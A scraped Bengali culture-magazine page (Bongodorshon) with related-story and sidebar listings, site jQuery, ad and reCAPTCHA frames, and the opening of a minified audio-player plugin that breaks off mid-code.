									<a id="story@@love-at-the-bookfair-is-colorful-and-never-turns-grey" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/love-at-the-bookfair-is-colorful-and-never-turns-grey">
										<img src="https://www.bongodorshon.com/uploads/story_image/love-at-the-bookfair-is-colorful-and-never-turns-grey.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বইমেলার প্রেম আজীবন রঙীন, হলদেটে হয় না</p>
" id="story@@love-at-the-bookfair-is-colorful-and-never-turns-grey" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/love-at-the-bookfair-is-colorful-and-never-turns-grey">
										বইমেলার প্রেম আজীবন রঙীন, হলদেটে হয় না
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@let-the-little-ones-experience-the-joy-of-the-bookfair-let-them-smell-the-scent-of-new-books" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/let-the-little-ones-experience-the-joy-of-the-bookfair-let-them-smell-the-scent-of-new-books">
										<img src="https://www.bongodorshon.com/uploads/story_image/let-the-little-ones-experience-the-joy-of-the-bookfair.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বইমেলার আনন্দ ছোটোদের পেতে দিন, নতুন বইয়ের গন্ধ শুঁকতে দিন</p>
" id="story@@let-the-little-ones-experience-the-joy-of-the-bookfair-let-them-smell-the-scent-of-new-books" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/let-the-little-ones-experience-the-joy-of-the-bookfair-let-them-smell-the-scent-of-new-books">
										বইমেলার আনন্দ ছোটোদের পেতে দিন, নতুন বইয়ের গন্ধ শুঁকতে দিন
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@if-the-new-generation-is-not-given-training-in-circus-will-this-art-form-survive" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/if-the-new-generation-is-not-given-training-in-circus-will-this-art-form-survive">
										<img src="https://www.bongodorshon.com/uploads/story_image/circus-in-bengal-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>নবপ্রজন্মকে যদি সার্কাসের প্রশিক্ষণ না দেওয়া হয়, এই শিল্প আর বাঁচবে?</p>
" id="story@@if-the-new-generation-is-not-given-training-in-circus-will-this-art-form-survive" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/if-the-new-generation-is-not-given-training-in-circus-will-this-art-form-survive">
										নবপ্রজন্মকে যদি সার্কাসের প্রশিক্ষণ না দেওয়া হয়, এই শিল্প আর বাঁচবে?
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@tasher-desh-has-a-dumb-lock-in-their-house-of-thought" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/tasher-desh-has-a-dumb-lock-in-their-house-of-thought">
										<img src="https://www.bongodorshon.com/uploads/story_image/tasher-desh-has-a-dumb-lock-in-their-house-of-thought.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>তাসের দেশ, জড়-র দেশ : আমাদের চিন্তার ঘরে কি বোবা তালা পড়ে গেছে?</p>
" id="story@@tasher-desh-has-a-dumb-lock-in-their-house-of-thought" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/tasher-desh-has-a-dumb-lock-in-their-house-of-thought">
										তাসের দেশ, জড়-র দেশ : আমাদের চিন্তার ঘরে কি বোবা তালা পড়ে গেছে?
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="opinionReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/opinion-of-monisha-pailan-on-chhapaak-film',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BDstrip -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="4515511775"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip2.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bdstip2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="7688470028"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-NsjBg9Si_QR79h7s_wtNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769756621997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7EzSEw_x_bIQxRtvvfF9ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769756622630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kkMGe-krMXXYppxTdwG-xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769756622793');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yAEigb4qlyRSUtkxufB-cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769756622793');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js
body_size: 16432
content:
/**
 *********************************************
 ** Prototype Plugin v2.0.5
 ** Author : Rituraj Paul
 ** Support : http://worldfreelancers.co.in/
 *********************************************
**/
!function(e,s){"use strict";var l=function(e,l){this.el=e,this.$el=s(e),this.options=l,this.metadata=this.$el.data("plugin-options"),this.songsObj=document.createElement("audio"),this.songsObj.style.display="none",this.currentPlayTime=0,this.playTimeTracker,this.isPlaying=0,this.totDuration=0,this.currVol=75,this.bufferingInterval,this.init()};l.prototype={defaults:{message:"This is Default option.",imageBaseURL:"msd.audio.player/img"},init:function(){var e=this;return e.config=s.extend({},e.defaults,e.options,e.metadata),s('<div class="msd-player-cover"><img src="'+e.config.imageBaseURL+'/no-image.jpg" alt="No Image"></div><p class="msd-player-controls"><img src="'+e.config.imageBaseURL+'/prev.png" class="previous-btn" alt="" /><img src="'+e.config.imageBaseURL+'/play.png" class="play-btn" alt="" /><img src="'+e.config.imageBaseURL+'/loader.gif" class="loading-gif" alt="" /><img src="'+e.config.imageBaseURL+'/pause.png" class="pause-btn" alt="" /><img src="'+e.config.imageBaseURL+'/next.png" class="next-btn" alt="" /></p><div class="msd-player-middle-wrapper"><h3 class="msd-audio-name">&nbsp;&nbsp;&nbsp;</h3><div class="msd-player-tracker-wrapper"><span class="msd-player-start-time">00:00</span><div class="msd-player-track"><div class="msd-player-tracker"><div class="msd-player-ellapsed-bar"></div><div class="msd-player-buffered-bar"></div></div><div class="msd-tracker-cursor"></div></div> <span class="msd-player-end-time">05:37</span></div></div><div class="msd-player-volume-wrapper"><img src="'+e.config.imageBaseURL+'/vol-0.png" class="unmuted" alt="Volume" /><div class="msd-player-vol-track"><div class="msd-player-vol-tracker"><div class="msd-player-vol-ellapsed-bar"></div></div><div class="msd-tracker-vol-cursor"></div></div></div><div class="msd-player-playlist-wrapper"><p><img src="'+e.config.imageBaseURL+'/play-list-bar.png" />&nbsp;<span class="msd-playlist-count">15</span>&nbsp;<span class="msd-playlist-text">Songs</span></p><div class="msd-player-playlist"><ul></ul></div></div>').appendTo(e.$el),e.setSongsParameter(1),e.publicEvents(),this},setSongsParameter:function(e){var l=this;l.$el.find(".msd-player-playlist ul li").eq(e).addClass("current"),""!==l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")?l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")):l.$el.find(".msd-player-cover img").attr("src",l.config.imageBaseURL+"/no-image.jpg"),s(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),l.$el.find(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)},publicEvents:function(){this.onClick(),this.onHover(),this.onDrag(),this.resize()},resetPlayer:function(){var e=this;clearInterval(e.playTimeTracker),s(".msd-tracker-cursor").css("left",0),s(".msd-player-ellapsed-bar").css("width",0),s(".msd-player-buffered-bar").css("width",0),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),s(".msd-audio-name").html("&nbsp;"),e.totDuration=0,e.currentPlayTime=0,e.isPlaying=0,e.pause(),clearInterval(e.bufferingInterval)},startTimeCounter:function(){var e,l,a=this;a.playTimeTracker=setInterval(function(){if(s.isNumeric(a.songsObj.duration)?(a.songsObj.duration.toString().indexOf(".")>-1?a.totDuration=parseInt(a.songsObj.duration)+1:a.totDuration=parseInt(a.songsObj.duration),e=parseInt(a.totDuration/60)>9?parseInt(a.totDuration/60):"0"+parseInt(a.totDuration/60),l=parseInt(a.totDuration%60)>9?parseInt(a.totDuration%60):"0"+parseInt(a.totDuration%60)):(e="00",l="00"),a.$el.find(".msd-player-end-time").text(e+":"+l),s.isNumeric(a.songsObj.duration)){a.currentPlayTime=a.songsObj.currentTime;var t=parseInt(a.currentPlayTime/60)>9?parseInt(a.currentPlayTime/60):"0"+parseInt(a.currentPlayTime/60),i=parseInt(a.currentPlayTime%60)>9?parseInt(a.currentPlayTime%60):"0"+parseInt(a.currentPlayTime%60);a.$el.find(".msd-player-start-time").text(t+":"+i),a.songsTrackerUpdate()}s.isNumeric(a.songsObj.duration)&&(a.songsObj.buffered.end(0)<a.songsObj.currentTime?(a.$el.find(".pause-btn").css("display","none"),a.$el.find(".play-btn").css("display","none"),a.$el.find(".loading-gif").css("display","inline-block")):0==a.isPlaying?(a.$el.find(".play-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".pause-btn").css("display","none")):(a.$el.find(".pause-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".play-btn").css("display","none"))),a.songsObj.ended===!0&&(s(".msd-player-playlist ul li.current").next("li").length>0?(s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current").next("li").find(".msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/Gequil.gif"),a.forward()):(s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),a.resetPlayer()))},1e3)},Play:function(e){var l=this;if(l.$el.find(".msd-player-playlist ul li.current").length>0){l.$el.find(".play-btn").css("display","none"),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".msd-player-playlist ul li.current").attr("data-audio")!==l.songsObj.currentSrc.split("/")[l.songsObj.currentSrc.split("/").length-1]?(l.songsObj.src=l.$el.find(".msd-player-playlist ul li.current").attr("data-audio"),l.$el.find(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")),l.songsObj.play()):(l.songsObj.play(),l.startTimeCounter()),l.bufferingInterval=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".msd-player-buffered-bar").css({width:l.songsObj.buffered.end(0)*l.$el.find(".msd-player-track").width()/l.totDuration}),1==l.songsObj.networkState&&(clearInterval(l.bufferingInterval),l.$el.find(".msd-player-buffered-bar").css({width:"100%"})))},1e3),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".pause-btn").css("display","none"),l.isPlaying=1,l.$el.find(".unmuted").length>0?l.unmute():l.$el.find(".muted").length>0&&l.mute(),l.volumeTrackerUpdate(100*l.currVol);var a=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".loading-gif").css("display","none"),l.$el.find(".pause-btn").css("display","inline-block"),clearInterval(a),l.songsObj.currentTime=l.currentPlayTime,l.startTimeCounter())},100)}},pause:function(){var 